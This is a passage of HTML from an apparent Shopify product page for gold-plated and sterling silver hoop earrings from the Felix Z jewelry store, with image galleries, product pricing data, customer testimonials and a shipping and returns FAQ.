                    <p>For full care instructions and recommendations please <a href="/pages/materials-care" target="_blank" title="Materials & Care">go to our Materials & Care page</a></p>
                    
                  </div>
                </details>
              </div><div class="product__accordion accordion quick-add-hidden" >
                <details id="Details-58e40302-bf04-42b2-9209-aec89ba951de-template--15927043719231__main">
                  <summary>
                    <div class="summary__title">
                      
                      <h2 class="h4 accordion__title">
                        + Ask a Question
                      </h2>
                    </div>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="ProductAccordion-58e40302-bf04-42b2-9209-aec89ba951de-template--15927043719231__main">
                    <p>Please contact us at <a href="mailto:info@felixz.com" target="_blank" title="mailto:info@felixz.com">info@felixz.com</a> or call us at (212) 868-9389 if you need assistance :)</p>
                    
                  </div>
                </details>
              </div><a href="/products/30mm-medium-hoop-earrings" class="link product__view-details animate-arrow">
          View full details
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

        </a>
      </div>
    </div></div>

  <product-modal id="ProductModal-template--15927043719231__main" class="product-media-modal media-modal">
    <div
      class="product-media-modal__dialog"
      role="dialog"
      aria-label="Media gallery"
      aria-modal="true"
      tabindex="-1"
    >
      <button
        id="ModalClose-template--15927043719231__main"
        type="button"
        class="product-media-modal__toggle"
        aria-label="Close"
      >
        <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </button>

      <div
        class="product-media-modal__content gradient"
        role="document"
        aria-label="Media gallery"
        tabindex="0"
      >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&width=550 550w,//felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&width=1100 1100w,//felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&width=1445 1445w,//felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&width=1445"
    alt="Lightweight Hoops"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="7844413702207"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&width=550 550w,//felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&width=1100 1100w,//felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&width=1445 1445w,//felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/PE0232E_7bebb0e4-9981-4650-a24b-6e248df7de9f.JPG?v=1605906245&width=1445"
    alt="Lightweight Hoops"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="3697464836159"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&width=550 550w,//felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&width=1100 1100w,//felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&width=1445 1445w,//felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/PE0232E-new2_46a861c8-a953-48c4-90b2-51bdaadc1392.jpg?v=1605906245&width=1445"
    alt="Lightweight Hoops"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="3697479123007"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&width=550 550w,//felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&width=1100 1100w,//felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&width=1445 1445w,//felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/PE0230E-new1.JPG?v=1605906245&width=1445"
    alt="Lightweight Hoops"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="3695061172287"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&width=550 550w,//felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&width=1100 1100w,//felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&width=1445 1445w,//felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/PE0230E-new2.jpg?v=1605906245&width=1445"
    alt="Lightweight Hoops"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="3695061368895"
    
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&width=550 550w,//felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&width=1100 1100w,//felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&width=1445 1445w,//felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245 1560w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//felixz.com/cdn/shop/products/PE0230E.JPG?v=1605906245&width=1445"
    alt="Lightweight Hoops"
    loading="lazy"
    width="1100"
    height="1481"
    data-media-id="3695061237823"
    
  ></div>
    </div>
  </product-modal>

  
<script src="//felixz.com/cdn/shop/t/65/assets/product-modal.js?v=50921580101160527761733836429" defer="defer"></script>
    <script src="//felixz.com/cdn/shop/t/65/assets/media-gallery.js?v=136815418543071173961733836429" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function() {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return (msie > 0 || trident > 0);
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--15927043719231__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher = document.querySelector('variant-radios[data-section="template--15927043719231__main"]') || document.querySelector('variant-selects[data-section="template--15927043719231__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector('.product-form__noscript-wrapper-template--15927043719231__main').textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--15927043719231__main').addEventListener('change', function(event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Lightweight Hoops",
      "url": "https:\/\/felixz.com\/products\/30mm-medium-hoop-earrings",
      "image": [
          "https:\/\/felixz.com\/cdn\/shop\/products\/PE0232E-new1.jpg?v=1605906245\u0026width=1560"
        ],
      "description": "Delicate gold plated 18k gold plated or 925 sterling silver Hoop Earrings! \nThis minimalist style earring suits every outfit.\n",
      "sku": "PE0232E-G",
      "brand": {
        "@type": "Brand",
        "name": "citijewels"
      },
      "offers": [{
            "@type" : "Offer","sku": "PE0232E-G","availability" : "http://schema.org/InStock",
            "price" : 38.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/felixz.com\/products\/30mm-medium-hoop-earrings?variant=15221849522239"
          },
{
            "@type" : "Offer","sku": "PE0232E-S","availability" : "http://schema.org/InStock",
            "price" : 38.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/felixz.com\/products\/30mm-medium-hoop-earrings?variant=15221893922879"
          },
{
            "@type" : "Offer","sku": "PE0230E-5","availability" : "http://schema.org/InStock",
            "price" : 32.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/felixz.com\/products\/30mm-medium-hoop-earrings?variant=15221893955647"
          },
{
            "@type" : "Offer","sku": "PE0230E-6","availability" : "http://schema.org/InStock",
            "price" : 32.0,
            "priceCurrency" : "USD",
            "url" : "https:\/\/felixz.com\/products\/30mm-medium-hoop-earrings?variant=15221894021183"
          }
]
    }
  </script>
</section>
                      

</section><section id="shopify-section-template--15927043719231__judgeme_section_review_widget_f8e5" class="shopify-section section"><div class="page-width"><div id="shopify-block-AQUhFQmZwUVh5ZzdDU__711258d4-8470-4ea2-adde-fc60505fd152" class="shopify-block shopify-app-block">



<div
    class="yotpo-widget-instance"
    data-yotpo-instance-id="658493"
    data-yotpo-product-id="1879174938687"
    data-yotpo-name="Lightweight Hoops"
    data-yotpo-url="https://felixz.com/products/30mm-medium-hoop-earrings"
    data-yotpo-price="32.0"
    data-yotpo-currency="USD"
    data-yotpo-image-url="https://felixz.com/cdn/shop/products/PE0232E-new1.jpg?v=1605906245&width=480"
    data-yotpo-description="Delicate gold plated 18k gold plated or 925 sterling silver Hoop Earrings! 
This minimalist style earring suits every outfit.
"
    data-yotpo-prevent-load-rs="true"
  >
</div>
  



</div>
</div>


</section><section id="shopify-section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="multicolumn color-background-1 gradient background-primary">
  <div class="page-width section-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-padding isolate"><div class="title-wrapper-with-link title-wrapper--self-padded-mobile title-wrapper--no-top-margin">
        <h2 class="title h2">
          ★ ★ ★ ★ ★ Trusted by 2,000+  Satified Customers
        </h2></div><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9"
        role="list"
      ><li id="Slide-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-1" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    ><img src="//felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-ring-gif.gif?v=1669245335&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>The joys of new jewelry</h3><div class="rte"><p>Mmmm.. The feeling when the box slips open, the smell of new and your dazzling new piece reveals itself to you.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-2" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    ><img src="//felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=275 275w, //felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=550 550w, //felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=710 710w, //felixz.com/cdn/shop/files/image0.gif?v=1669244835&amp;width=1420 1420w" width="1420" height="1893" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>You wear it best!</h3><div class="rte"><p>Felix Z customers are so beautiful and creative! You perfectly layer Felix Z Jewelry with other amazing pieces.</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__d9c2d9de-1ea0-422e-9f09-4b2be5e2f4b9-3" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--full-width multicolumn-card-spacing">
                  <div class="media media--transparent media--adapt"
                    
                      style="padding-bottom: 133.33333333333334%;"
                    ><img src="//felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-gif2.gif?v=1669336974&amp;width=1420 1420w" width="1420" height="1895" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>Adjustable to fit everyone</h3><div class="rte"><p>It has never been easier to find the perfect fit for your fingers! Use our adjustable rings on any finger for your perfect stack.</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/section-multicolumn.css?v=138363567467112740511733836429" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" media="print" onload="this.media='all'">
<noscript><link href="//felixz.com/cdn/shop/t/65/assets/component-slider.css?v=109730131870160244541733836429" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-padding {
    padding-top: 39px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-padding {
      padding-top: 52px;
      padding-bottom: 16px;
    }
  }</style><div class="multicolumn color-background-2 gradient background-none no-heading">
  <div class="page-width section-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-padding isolate"><slider-component class="slider-mobile-gutter">
      <ul class="multicolumn-list contains-content-container grid grid--1-col-tablet-down grid--3-col-desktop"
        id="Slider-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f"
        role="list"
      ><li id="Slide-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-1" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--circle"
                    ><img src="//felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-testimonial-shelby.png?v=1664937052&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>&quot;Amazing local jewelry store in Murray hill! Great for gifts for others or yourself&quot;</h3><div class="rte"><p>- Shelby Rootenberg</p><p>★ ★ ★ ★ ★</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-2" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--circle"
                    ><img src="//felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-simone-testimonial.png?v=1664936655&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>&quot;Gorgeous designs, unbeatable price points, the most lovely staff. I 🖤Felix Z.&quot;</h3><div class="rte"><p>- Simone Levin</p><p>★ ★ ★ ★ ★</p></div></div>
            </div>
          </li><li id="Slide-template--15927043719231__fb8fece7-6fe0-4a40-aa95-f9779b1e965f-3" class="multicolumn-list__item grid__item center" >
            <div class="multicolumn-card content-container">
                <div class="multicolumn-card__image-wrapper multicolumn-card__image-wrapper--third-width multicolumn-card-spacing">
                  <div class="media media--transparent media--circle"
                    ><img src="//felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=1420" alt="" srcset="//felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=275 275w, //felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=550 550w, //felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=710 710w, //felixz.com/cdn/shop/files/felixz-meghan-kumar.png?v=1664936234&amp;width=1420 1420w" width="1420" height="1420" loading="lazy" sizes="(min-width: 990px) 550px, (min-width: 750px) 550px, calc(100vw - 30px)" class="multicolumn-card__image">
                  </div>
                </div><div class="multicolumn-card__info"><h3>&quot;Love this jewelry store! Great prices for the quality and all the pieces are very delicate and tasteful. Service is also quick and friendly!&quot;</h3><div class="rte"><p>- Meghna Kumar</p><p>★ ★ ★ ★ ★</p></div></div>
            </div>
          </li></ul></slider-component>
    <div class="center"></div>
  </div>
</div>


</section><section id="shopify-section-template--15927043719231__1663742036f84bb859" class="shopify-section section"><link href="//felixz.com/cdn/shop/t/65/assets/component-accordion.css?v=160060306272907516171733836429" rel="stylesheet" type="text/css" media="all" />
<link href="//felixz.com/cdn/shop/t/65/assets/collapsible-content.css?v=154343504084608763171733836429" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--15927043719231__1663742036f84bb859-padding {
    padding-top: 9px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--15927043719231__1663742036f84bb859-padding {
      padding-top: 12px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient">
  <div class="collapsible-content collapsible-none-layout isolate content-container content-container--full-width">
    <div class="collapsible-content__wrapper section-template--15927043719231__1663742036f84bb859-padding">
      <div class="collapsible-content-wrapper-narrow">
        <div class="collapsible-content__header" style="text-align: center;">
<h2 class="collapsible-content__heading h0">FAQ</h2>
        </div>
        <div class="grid grid--1-col grid--2-col-tablet collapsible-content__grid collapsible-content__grid--reverse">
          <div class="grid__item"><div class="accordion" >
                <details id="Details-1663742036d757b344-0-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-1663742036d757b344-0-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + When will my order arrive?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-1663742036d757b344-0-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-1663742036d757b344-0-template--15927043719231__1663742036f84bb859">
                    <p>U.S. customers can expect their order delivered at their door within 2 to 5 days.</p><p>International customers can expect their order within 2-3 weeks.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + Can I order online and pickup at your store?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-5863ac36-4452-452a-870e-9aa3c5c23ac8-template--15927043719231__1663742036f84bb859">
                    <p>Yes, you will have the option to choose store pickup at checkout.</p><p>Our store is located at 518 3rd Avenue, New York, NY 10016</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-1663742036d757b344-1-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-1663742036d757b344-1-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I am ordering several gifts in the same order. Can I add multiple gift messages?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-1663742036d757b344-1-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-1663742036d757b344-1-template--15927043719231__1663742036f84bb859">
                    <p>At this time, we are only able to add one gift message per order.</p><p>The gift message will be printed and enclosed with one gift tag.</p><p>Please create multiple orders for multiple gifts.</p><p>We apologize for the inconvenience and thank you for understanding our technical limitations.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-1663742036d757b344-2-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-1663742036d757b344-2-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I just placed an order, but I selected the wrong item. Can you change/cancel it?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-1663742036d757b344-2-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-1663742036d757b344-2-template--15927043719231__1663742036f84bb859">
                    <p>Please contact Customer Service (<a href="mailto:info@felixz.com">info@felixz.com</a>) immediately if you have questions about changing or canceling your order.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I just placed an order – will I get a confirmation from you?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-44299574-e092-4631-9b30-10923d253e31-template--15927043719231__1663742036f84bb859">
                    <p>Yes! After submitting an order shipping within the United States, you should be taken to a page that provides an order confirmation number.</p><p>Within a few moments, you will receive a confirmation email from us. After your order has finished processing and is ready to ship you will receive a second email that provides the USPS tracking information for your shipment.</p><p>Please contact Customer Service (<a href="mailto:info@felixz.com">info@felixz.com</a>) if you have not received your confirmation emails.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + I just placed an order, but I need to change the shipping address. How do I do that?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-25cad329-900e-49d1-93e6-487f9223cbb6-template--15927043719231__1663742036f84bb859">
                    <p>Because We process orders so quickly, we are typically unable to make changes to the shipping address.</p><p>Please contact Customer Service (<a href="mailto:info@felixz.com">info@felixz.com</a>) as soon as you can if you need to change your shipping address.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859">
                    
                    <h3 class="accordion__title h4">
                      + What is your return policy?
                    </h3>
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </summary>
                  <div class="accordion__content rte" id="CollapsibleAccordion-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859" role="region" aria-labelledby="Summary-a4235ab7-2f10-4cf4-b456-916140dd29ba-template--15927043719231__1663742036f84bb859">
                    <p>We’ll gladly accept unworn, unwashed, or defective merchandise purchased on Felixz.com within 30 days of the date is received and we'll be happy to arrange an exchange, store credit or a refund.</p><p>Contact us and we'll be happy to promptly respond with a solution.<br/>We will ONLY accept returns on items in new condition with the original packaging and materials.</p><p><br/>Unfortunately, we are unable to accept certain items for return. These includes:</p><p>- Items which are no longer in new condition.<br/>- Items which lack their original packaging.<br/>- Items which have been in the customer's possession for more than 30 days from the date the item was received.</p>
                    
                  </div>
                </details>
              </div><div class="accordion" >
                <details id="Details-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859">
                  <summary id="Summary-a1659da1-c8bd-4852-ab8f-de8c2352b1e3-template--15927043719231__1663742036f84bb859">
                    
